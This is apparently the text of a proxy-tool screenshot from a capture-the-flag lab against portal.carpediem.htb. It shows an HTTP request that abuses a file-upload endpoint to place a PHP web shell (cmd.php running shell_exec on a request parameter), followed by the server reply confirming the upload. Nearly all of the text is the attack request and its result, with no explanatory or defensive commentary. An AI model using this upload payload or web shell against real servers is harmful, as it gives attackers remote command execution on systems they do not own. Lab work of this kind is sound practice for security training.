 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /classes/Users.php?f=upload HTTP/1.1
2 Host: portal.carpediem.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Length: 271
9 Origin: http://portal.carpediem.htb
10 DNT: 1
11 Connection: close
12 Referer: http://portal.carpediem.htb/
13 Cookie: PHPSESSID=2a8c4bac7e1188fa8bd4386090411302
14 Content-Type: multipart/form-data;
boundary=---------------------------37965422471386317311664​36313
15
16 -----------------------------3796542247138631731166436313
17 Content-Disposition: form-data; name="file_upload"; filename="cmd.php"
18 Content-Type: application/x-php
19
20 <?php
21 shell_exec($_REQUEST['cmd']);
22 ?>
23
24 -----------------------------3796542247138631731166436313--
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 12 Feb 2023 11:40:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.25
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 50
11
12 {"success":"uploads\/1676202000_cmd.php uploaded"}